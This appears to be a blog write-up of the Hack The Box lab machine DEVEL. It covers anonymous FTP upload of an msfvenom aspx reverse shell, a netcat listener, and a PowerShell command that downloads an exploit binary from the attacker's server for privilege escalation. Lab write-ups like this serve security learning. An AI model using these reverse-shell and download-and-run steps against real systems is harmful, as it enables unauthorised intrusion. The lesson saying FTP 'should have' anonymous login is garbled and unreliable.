This is my attempt to solve HTB’s DEVEL

NMAP:
Website:
Not much of the website
FTP:
Port 21 is open and “Anonymous FTP login is allowed”:

Looking closer by logging in:
Ftp 10.10.10.5
I’m able to see items inside:

I learned that I can upload a web shell or reverse shell which help me get access into the site
Reverse Shell:
We can use msfvenom to create our custom payload for the exploit. For a clear understanding make sure to understand the various reverse shells available and to choose the right one. For example, select windows/meterpreter/reverse_tcp only if you use the Metasploit. Make sure to understand the difference between staged and unstaged payloads. In our case we use the non-meterpreter unstaged reverse shell payload windows/shell_reverse_tcp to generate the aspx payload. With this, I have the option to get a shell with a basic netcat listener. The staged version will not work with the netcat listener.

The listening host is the attacking machine (ip address |grep tun) and the port is the one we will listen on. I have created the backdoor executable binary. Upload this file as mentioned above to the FTP root directory.

Now go to the website: http://10.10.10.5/devel.aspx and have netcat setup and ready
And I have low privilege:
![-nivp 5555
nc
listening on [any] 5555
connect to [10.10. 14.11] from (UNKNOWN) [10.10. 10.5] 49161
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All
rights reserved.
c: rv>](https://christopherboedicker.com/wp-content/uploads/2021/06/nivp-5555-nc-listening-on-any-5555-connect-t.png)
Privilege Escalation:
As soon as we visit the malicious URL 10.10.10.5/test.aspx the exploitation process starts. In the listener we can see, that we have a shell running as iis apppool\web.
![-nivp 5555
nc
listening on [any] 5555
connect to [10.10. 14.11] from (UNKNOWN) [10.10. 10.5] 49162
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All
rights reserved.
c: \windows \ sys tem32\inets rv>whoami
whoami
IS apppool\web
c: rv>](https://christopherboedicker.com/wp-content/uploads/2021/06/nivp-5555-nc-listening-on-any-5555-connect-t-1.png)
The next goal is to escalate my privileges. Windows Exploit Suggester is a tool which checks if public exploits are available for a specific machine. For this, I saved the output of systeminfo to a text file.
![c: rv>systeminfo
systeminfo
Host Name:
OS Name:
OS Version:
OS Manufacturer:
OS Configuration:
OS Build Type:
Registered Owner:
Registered Organization:
Product ID:
Original Install Date:
System Boot Time:
System Manufacturer:
System Model:
System Type:
Processor(s) :
BIOS version:
Windows Directory:
System Directory:
Boot Device:
System Locale:
Input Locale:
Time Zone:
Total Physical Memory:
Available Physical Memory:
Virtual Memory: Max Size:
Virtual Memory: Available:
Virtual Memory: In Use:
Page File Location(s):
Domain:
Logon Server:
Hotfix(s):
Network Card(s):
DEVEL
Microsoft Windows 7 Enterprise
6. 1.7600 N/A Build 7600
Microsoft Corporation
Standalone Workstation
Multiprocessor Free
babis
55041-051-0948536-86302
17/3/2017,
21/4/2021,
VMware, Inc.
VMware Virtual Platform
X86-based pc
1 Processor(s) Installed.
[01]: x64 Family 23 Model 1 Stepping 2 AuthenticAMD
-2000 Mhz
Phoenix Technologies LTD 6.00,
C: \Windows
el;Greek
en-us;English (United States)
(UTC+02:OO) Athens, Bucharest,
12/12/2018
Istanbul
3.071 MB
2.477 MB
6.141 MB
5.557 MB
584 MB
HTB
N/A
N/A
1 NIC(s) Installed.
[01]: vmxnet3 Ethernet
Connection Name:
DHCP Enabled:
IP address(es)
Adapter
Local Area Connection 3
No
[02] :
[03] :
[04] :
10.10. 10.5
fe80: :58c0.
•flcf:abc6:bb9e
dead: beef
dead: beef
•flcf:abc6:bb9e](https://christopherboedicker.com/wp-content/uploads/2021/06/c-rvgreatersysteminfo-systeminfo-host-name-os-name.png)
Key information : Windows 7 | Host name Devel | OS name Windows 7 Enterprise | 6.1.7600 | Hotfix N/A
Windows Priviliege escalation is my weakest area
I went to Google and found this exploit:
The next step is to download and compile the exploit on the attack machine.

I then needed to transfer the C code from the attacker to the victim.
python -m SimpleHTTPServer 8080
wget and curl are not installed on the machine however powershell is.
powershell -c “(new-object System.Net.WebClient).DownloadFile(‘http://10.10.14.63:8080/40564.exe’, ‘c:\Users\Public\Downloads\40564.exe’)”

I then ran [whoami /all]:

User flag:
Root flag:

That’s it
Lessons Learned:
FTP Should have an open login like anonymous.
Anyone like I just did can upload a Web shell and exploit the system.
I recommend either patching Windows 7 Enterprise or upgrading to the modern version of Windows and service for Windows 7 is now depricated.
Overall this box was challenging, I cold have done it with Metasploit, but I’m trying to get better without using Metasploit.
